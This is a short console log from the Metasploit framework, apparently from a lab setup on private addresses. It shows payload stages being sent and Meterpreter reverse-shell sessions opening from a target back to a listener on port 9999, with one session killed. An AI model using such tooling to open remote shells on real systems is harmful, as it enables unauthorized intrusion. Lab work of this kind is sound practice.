 msf6 >
[*] Sending stage (200774 bytes) to 192.168.79.1
[*] Meterpreter session 3 opened (192.168.79.137:9999 -> 192.168.79.1:5067) at 2024-04-19 12:49:33 -0400
msf6 > sessions -k 3
[*] Killing the following session(s): 3
[*] Killing session 3
[*] 192.168.79.1 - Meterpreter session 3 closed.
msf6 >
[*] Sending stage (200774 bytes) to 192.168.79.1
[*] Meterpreter session 4 opened (192.168.79.137:9999 -> 192.168.79.1:5084) at 2024-04-19 12:49:56 -0400